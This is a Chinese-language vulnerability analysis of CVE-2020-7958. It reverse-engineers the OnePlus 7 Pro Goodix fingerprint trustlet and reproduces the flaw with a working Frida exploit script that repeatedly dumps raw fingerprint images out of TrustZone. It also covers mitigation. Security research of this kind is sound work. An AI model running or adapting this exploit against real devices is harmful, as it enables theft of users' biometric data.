简介

众所周知,TrustZone被广泛应用在现在的手机设备中。TrustZone将SoC的硬件和软件资源划分为安全(Secure World)和非安全(Normal World)两个世界,内核、操作系统、上层应用等运行在Normal World,人脸指纹等生物数据识别、支付、加密等操作在Secure World中运行。这样即使设备被ROOT, 也只能意味着Normal World被攻击者控制,人脸指纹等一些极度敏感的数据不会被泄露。
当前主流的TrustZone厂商与产品有:Intel的SGX,Qualcomm的QSEE,Huawei HiSilicon的Trusted Core以及Samsung的Kinibi。
CVE-2020-7958是Oneplus 7Pro上指纹识别模块的一个漏洞,使用了高通的QSEE,该漏洞由Synopsys Cybersecurity Research Center发现和披露,本文对其进行分析和重现,编写exp实现了从TrustZone里提取原始的指纹图片。
为便于理解,在文章开始之前,将几个相关缩略词列举如下:
- TEE
Trusted Execution Environment, 可信执行环境,即Secure World - REE
Rich Execution Environment,开发执行环境,即Normal World - TA
Trusted Application,可信应用,即可信环境内执行的程序 - Trustlet
等同于TA
指纹识别TEE架构
Android对指纹识别的实现作了要求(参考官方文档),例如指纹匹配必须在TEE中进行,指纹数据也必须进行加密,保证在TEE外无法读取和更改。
Android上指纹识别相关架构如下图所示,其中红框部分处于REE中,即如果有root权限是可以操控的。指纹的匹配、存储等操作位于TEE中。REE通过Fingerprint HAL与TEE进行交互,TEE处理对应的指令后返回执行后的结果。整个过程中的指纹录入、数据处理、匹配算法对于REE来说就是一个黑盒子,REE只能知道执行结果却无法触及具体实现。

TEE只是用来执行可信的TA(或Trustlet),TA保存在Normal World,在获取系统权限后,我们可以在根目录(一般在/vendor目录)找到TA的binary文件,通过对TA进行逆向分析,可以推测TEE中的执行逻辑,挖掘相关的漏洞。
CVE-2020-7958分析
指纹芯片厂商为了方便手机厂商调试,会添加很多调试接口,例如dump出指纹图片便于优化算法。然后,手机厂商在发布设备时如果没有对这些调式接口进行合理的屏蔽,甚至直接原封不动的使用芯片厂商的代码,这些危险的接口就会出现在了正式发布的设备中。攻击者拿到系统权限后,在REE直接调用这些接口,就可能获取trustzone中的敏感数据。
OnePlus 7 Pro采用高通的QSEE架构,其指纹芯片使用汇顶的解决方案,CVE-2020-7958这个漏洞就是利用了工厂模式下的接口,成功的把TEE中的指纹图片dump出来。
OnePlus 7 Pro的指纹相关逻辑主要位于以下几个模块中:
- libgf_ud_hal.so (/vendor/lib64/目录)
- libQSEEComAPI.so
- Trustlet
其中libgf_ud_hal.so属于REE,主要负责调度和发送指令给TEE,libQSEEComAPI.so是REE和TEE的中间桥梁,根据REE中不同的指令代码来调用TEE中不同的TA模块。
CVE-2020-7958存在于OnePlus 7 Pro的TA中,实现了一个sz_factory_test_capture_image接口暴露给REE,允许其将捕获的指纹图片dump出来。

下文对逆向过程进行分析:
TA逆向
通过grep关键字,我们可以发现指纹处理的TA位于/vendor/firmware_mnt/image目录中
这几个文件需要处理后拼接为一个elf文件(readelf根据offset和length拼接,剩余部分用’\x00‘填充,参考https://github.com/pandasauce/unify_trustlet/blob/master/unify_trustlet.py),拼接完成后拖到IDA进一步分析。
通过跟踪elf中的日志信息,找到gf_modules_cmd_entry_point

根据cmd值找对应的module

一共有g_sensor_module、g_algo_module、g_auth_module和g_product_test_module 4个模块


其中g_product_test_module结构如下,0xEB对对应的module_id
根据调用关系”sub_5C34(module_start()) -> gf_product_test_start -> gf_product_test_create -> gf_sz_product_test_ctor“继续跟进

gf_sz_factory_test_ctor
因此,module_start()构造的函数表及对应索引如下:

根据调用关系”sub5D18(module_entry()) -> gf_product_test_cmd_entry -> g_product_test_ctx”推断g_product_test_ctx维护一个g_product_test_module下的函数调用表,根据不同的index,调用对应的函数。根据上文中构造的函数表,sz_factory_test_capture_image的索引为22
由于64位系统地址占8个字节,sz_factory_test_capture_image对应的偏移为176,对应的cmd_id为0x11。
因此,sz_factory_test_capture_image 对应的module_id为0xEB,cmd_id为0x11。
libgf_ud_hal.so逆向分析
libgf_ud_hal.so中有一个函数goodix::SZCustomizedProductTest::factoryCaptureImage()会通过libQSEEComAPI最终调用TA中的sz_factory_test_capture_image。

factoryCaptureImage有5个参数:
arg0: goodix::SZCustomizedProductTest对象
arg1: dump出来的图片buffer
arg2: ae_expo_start_time,可通过调用getSensorInfo()得到
arg3: 固定为1
arg4: 固定为0
因此,只要构造合适的参数,调用factoryCaptureImage()就可以dump出指纹图片。重点在于arg0和arg2的构造上。
经过分析,创建SZCustomizedProductTest对象需要HalContext,而HalContext可以通过hook其他函数得到,利用frida我们可以成功的调用factoryCaptureImage函数。
利用思路如下:
- hook goodix::FingerprintCore::onAfterAuthSuccess函数得到HalContext(该函数会在指纹认证成功时触发,也可以hook其他函数得到HalContext)
- 调用goodix::createProductTest创建一个goodix::SZCustomizedProductTest对象
- 调用goodix::SZCustomizedProductTest::getSensorInfo获取ae_expo_start_time
- 调用goodix::factoryCaptureImage dump指纹图片
漏洞利用代码
利用frida写的exp代码如下:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41var halbase = ptr(0x0);
var logprint = Module.getExportByName('liblog.so', '__android_log_print');
var createproducttestPtr = Module.getExportByName('libgf_ud_hal.so', '_ZN6goodix17createProductTestEPNS_10HalContextE');
var createproducttest = new NativeFunction(createproducttestPtr, 'pointer', ['pointer', 'pointer'])
var getsensorinfoptr = Module.getExportByName('libgf_ud_hal.so', '_ZN6goodix23SZCustomizedProductTest13getSensorInfoEP15GF_SZ_CHIP_INFO');
var getsensorinfo = new NativeFunction(getsensorinfoptr, 'int', ['pointer', 'pointer'])
var captureimgptr = Module.getExportByName('libgf_ud_hal.so', '_ZN6goodix23SZCustomizedProductTest19factoryCaptureImageEP18GF_SZ_TEST_RAWDATAtht');
var captureimgfactory = new NativeFunction(captureimgptr, 'int', ['pointer', 'pointer','uint16','uint8','uint16'])
var onAfterAuthSuccess = Module.getExportByName('libgf_ud_hal.so', '_ZN6goodix15FingerprintCore18onAfterAuthSuccessEPNS0_19AuthenticateContextE');
Interceptor.attach(onAfterAuthSuccess, {
onEnter: function (args) {
console.log("onAfterAuthSuccess:"+args[0]);
halbase = args[0].add(8);
console.log("halbase:"+halbase.readPointer());
},
});
function xxx(){
//console.log("halbase context:"+halbase.readPointer())
var instance = createproducttest(halbase,ptr(0));
var xxx = Memory.alloc(1024);
var yyy = getsensorinfo(instance,xxx);
var ae_expo_start_time = xxx.add(48).readUInt()
console.log("ae_expo_start_time:"+ae_expo_start_time);
var zzz = Memory.alloc(86024);
var jjj = captureimgfactory(instance,zzz,ae_expo_start_time,1,0)
//console.log(jjj)
if(jjj == 0){
console.log(hexdump(zzz, { length: 100, ansi: true }));
console.log("dump success");
send('aaa',Memory.readByteArray(zzz, 86024))
}
}
setInterval(xxx, 50);

exp设置每50毫秒dump一次,dump出来的指纹图片如下:
后记
漏洞从根本上修复需要从TA里删除对应的代码,仅从libgf_ud_hal.so中删掉goodix::factoryCaptureImage函数是没用的,攻击者可以直接调用goodix::HalBase::invokeCommand构造对应的参数以实现对TA里函数的调用。
另外,除了dump指纹图片外,攻击者可以调用TA里4个module里的其他函数,因此,手机厂商在设备发布前需要仔细检查TA中的非必要代码。
参考资料:
https://www.synopsys.com/blogs/software-security/cve-2020-7958-trustlet-tee-attack/
https://research.checkpoint.com/2019/the-road-to-qualcomm-trustzone-apps-fuzzing/
http://bits-please.blogspot.com/2016/04/exploring-qualcomms-secure-execution.html